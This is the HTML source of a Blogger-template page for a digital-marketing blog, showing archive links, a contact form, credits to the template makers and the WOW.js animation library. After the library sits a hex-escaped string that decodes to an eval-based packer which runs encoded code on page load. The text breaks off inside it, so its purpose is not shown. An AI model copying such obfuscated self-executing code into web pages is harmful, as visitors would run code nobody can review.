<a class='post-count-link' href='https://www.glamour-social.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.glamour-social.com/2020/12/google-marketing-platform-introduction.html'>Google Marketing Platform - Introduction to Tag Ma...</a></li>
<li><a href='https://www.glamour-social.com/2020/12/merry-christmas-everyone.html'>Merry Christmas Everyone!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.glamour-social.com/2020/09/how-to-create-awesome-business-documents.html'>How to create awesome business documents</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.glamour-social.com/2020/06/online-interview-series-part-4-soledads.html'>Online Interview Series Part 4: Soledad&#39;s Best - H...</a></li>
<li><a href='https://www.glamour-social.com/2020/06/online-interview-series-part-3-3ftyshop.html'>Online Interview Series Part 3: 3ftygold JBZ, a ho...</a></li>
<li><a href='https://www.glamour-social.com/2020/06/social-media-boosting-local-search.html'>Social Media: Boosting Local Search Results</a></li>
<li><a href='https://www.glamour-social.com/2020/06/online-interview-series-part-2-maricel.html'>Online Interview Series Part 2: Maricel Dave, New ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.glamour-social.com/2020/05/4-overlooked-seo-basics.html'>4 Overlooked SEO Basics</a></li>
<li><a href='https://www.glamour-social.com/2020/05/online-interview-series-part-1-meet.html'>Online Interview Series Part 1: Meet the blogger, ...</a></li>
<li><a href='https://www.glamour-social.com/2020/05/learn-about-digital-marketing-for-free.html'>Learn about digital marketing for FREE with #IMMAP...</a></li>
<li><a href='https://www.glamour-social.com/2020/05/sign-up-now-sej-esummit-on-june-2-2020.html'>Sign Up Now - SEJ eSummit on June 2, 2020 - FREE R...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2019/05/'>
May 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='main-gallery wow fadeInRight' id='section-5' style='visibility: visible;'>
<div class='gallery-cell'>
<div class='testimonial'>
<img class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHcy1vy4mpZokRenPsdCc2MRwdx8PYll1zezwGqbaFpF_mOAWbuCs8d2DvhJgnzRDgLTQg51P7yZ2pLo2ulnI8OtpGeCYy77orNu-O6vupoLTdQj5Dwsf7SBu0BB-gNllicRRheJMLAYI/s320/10984980_715916371863040_7358378426079169150_n.jpg'/>
<q class='testimonial-quote'>"Digital Marketing, Paid Search Advertising and Social Media Consultancy"</q>
</div>
<span class='testimonial-author'></span>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiynHpMFtp0SptmN3WRB0FJGpsxDsReSAcuIoAqkL9Dz___Q1xNGuUbahjbxTt2G0ehITKwDaVsPhXpex5E3gsfcqITerfA60fIZ0YeWLR98QvJCxABu4HVsIRL7IwziCAXt-cj5st5IVs/w140-h140-p/27174055_10156388729349276_1952342761439845714_o.jpg'/>
<q class='testimonial-quote'>"Blogger | Social Media Publisher | Events Coordinator | Toycon PH Organizer | Photographer | Vlogger at https://azraelsmerryland.blogspot.com"</q>
<span class='testimonial-author'>Azrael Coladilla</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img class='testimonial-avatar' src=''/>
<q class='testimonial-quote'>"For press releases, event invites, blogging opportunities or future project tie ups - please contact us and let's get connected. We are open for opportunities in blogging, social media campaigns, and content distribution."</q>
<span class='testimonial-author'></span>
</div>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-about-box' id='section-6'>
<div class='about-wrap row'>
<div class='about-title'>
<h4>Our Partners</h4>
<span>Meet the team in creating awesome projects.</span>
</div>
<div style='clear: both;'></div>
<!-- First -->
<div class='about-tiles wow fadeInLeft' data-wow-delay='0.2s' style='visibility: visible;'>
<div class='team-member text-center'>
<div class='team-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOuVG3TC5htnm6T6sIPg2FQNWwIEeGlcUhn6LFvRUOreuxrLM1nw7ZkgojkhAJFYdkBrYaHqO9kcdEoBa06spKTP2JfjhoFrXURYhUK-SoUjCtl45eRDpe8CnmVng-NkDs2TLvrplw-aU/s640/sticky-notes-to-do-list.jpg'/>
<div class='overlay'>
<div class='team-details text-center'>
<p>
                We provide complete solution to your Digital Marketing needs.
              </p>
<div class='socials mt-20'>
<a href='#'><i class='fa fa-facebook'></i></a>
<a href='#'><i class='fa fa-twitter'></i></a>
<a href='#'><i class='fa fa-google-plus'></i></a>
<a href='#'><i class='fa fa-envelope'></i></a>
</div>
</div>
</div>
</div>
<h6 class='team-title'>DIGITAL MARKETING CONSULTANTS</h6>
<span>Paid Search Analysts, Social Media Campaigns and Digital Marketing Consultancy </span>
</div>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='about-tiles wow fadeInUp' data-wow-delay='0s' style='visibility: visible;'>
<div class='team-member text-center'>
<div class='team-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPWegu2dAEYvebuClmbpDEcA6r8ntwvfmn7xboZ8wv664L2scHFJ4eXIIaLP50x-GXqGbHDUUYt3pmvByzAAcsR-qvQS97uWoVxpSNOihXsni8QnAOfyHts4T7VSELW75VvqdoIDAHahM/s640/blog.jpg'/>
<div class='overlay'>
<div class='team-details text-center'>
<p>
                We specialize on the integration of social media activity within the extensive digital fusion
              </p>
<div class='socials mt-20'>
<a href='https://www.facebook.com/GlamourSocialOfficial/'><i class='fa fa-facebook'></i></a>
<a href='#'><i class='fa fa-twitter'></i></a>
<a href='#'><i class='fa fa-google-plus'></i></a>
<a href='#'><i class='fa fa-envelope'></i></a>
</div>
</div>
</div>
</div>
<h6 class='team-title'>BLOGGERS</h6>
<span>Online Brand Promotions, Blogging, Events Coverage, Social Media Campaign</span>
</div>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='about-tiles wow fadeInRight' data-wow-delay='0.2s' style='visibility: visible;'>
<div class='team-member last text-center'>
<div class='team-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikWExODPNiVQGnWq0tYJFyfECKAgJCJqeBUTGlhQgJ2c9giRch14NxJI9VAbscD6PV3kU2I2rsZWNyRpXw5LGMPTZmVF7E5tx3X47gx5wO2zxiEaxJOGy5j5uIfqerR7AT249GFbqPw4s/s640/tablet-2.jpg'/>
<div class='overlay'>
<div class='team-details text-center'>
<p>
                Boosting traffic to website requires special skills on both Website Development and Search Engine Optimization (SEO). 
              </p>
<div class='socials mt-20'>
<a href='https://www.facebook.com/GlamourSocialOfficial/'><i class='fa fa-facebook'></i></a>
<a href='#'><i class='fa fa-twitter'></i></a>
<a href='#'><i class='fa fa-google-plus'></i></a>
<a href='#'><i class='fa fa-envelope'></i></a>
</div>
</div>
</div>
</div>
<h6 class='team-title'>SEO and WEBSITE DEVELOPMENT</h6>
<span>SEO Specialists, Web Development, Web Designers and Freelance Writers</span>
</div>
</div>
<!-- Third Ends -->
</div></div>
<div class='insta-wrap' id='section-7'>
<div class='contact-title'>
<h4>Get in Touch</h4>
<span>Feel free to drop us a line to contact us</span>
</div>
<div style='clear:both'></div>
<div class='contact_list_wrapper'>
</div>
<div style='clear:both'></div>
<div class='row' id='sora_blogger_cntct_form'>
<div class='wrap-me wow fadeInLeft' data-wow-delay='0.2s' style='visibility: visible;'>
<div class='sora-contact-widget section' id='Contact Widget' name='Contact Form Widget'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<span class='name-bg'>Name*</span>
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
<span class='email-bg'>Email*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
<span class='message-bg'>Message*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<span class='send-bg'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/></span>
<span class='clear-bg'><input class='contact-form-button contact-form-button-submit clear-button' type='reset' value='Clear'/></span>
<p></p>
<div style='max-width: 100%; text-align: center; width: 100%;'>
<div class='contact-form-error-message' id='ContactForm1_contact-form-error-message'>
</div>
<div class='contact-form-success-message' id='ContactForm1_contact-form-success-message'>
</div>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<br/>
</div><div class='map-me wow fadeInRight' data-wow-delay='0s' style='visibility: visible;'>
<div class='contact-other'>
<h1 class='con-title'>Feel free To Contact</h1>
<p class='con-text'>
                 Contact Us Today for a free, no-obligation discussion about your Digital Marketing Strategy needs.
                </p>
<ul class='con-list'>
<li><i class='lnr lnr-map'></i>Manila, Philippines | Chicago, Illinois, USA</li>
<li><i class='lnr lnr-phone'></i>TBD</li>
<li><i class='lnr lnr-envelope'></i>admin@glamour-social.com</li>
<li><i class='lnr lnr-earth'></i>www.glamour-social.com</li>
</ul>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.glamour-social.com/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
                     Glamour Social 2022 - Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Facebook' href='https://www.facebook.com/GlamourSocialOfficial/' title='Facebook'></a></li>
<li><a class='Twitter' href='http://twitter.com/glamoursocial88' title='Twitter'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c